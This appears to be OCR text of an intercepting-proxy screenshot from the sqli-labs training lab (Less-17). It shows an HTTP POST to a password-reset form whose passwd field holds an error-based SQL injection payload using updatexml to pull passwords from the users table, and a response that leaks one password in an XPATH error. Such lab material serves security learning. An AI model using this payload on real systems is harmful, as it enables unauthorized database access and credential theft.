 Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 45.32.113.109:32766
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin: http://45.32.113.109:32766
10 Connection: close
11 Referer: http://45.32.113.109:32766/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=Dumb&passwd=loveu'and updatexml(1,concat(0x7e,(select password from
(select id,username,password from users )as us limit 0,1
),0x7e),1)%23--+&S=Submit
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
U
N
XPATH syntax error: '~loveu~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
@用户7575836589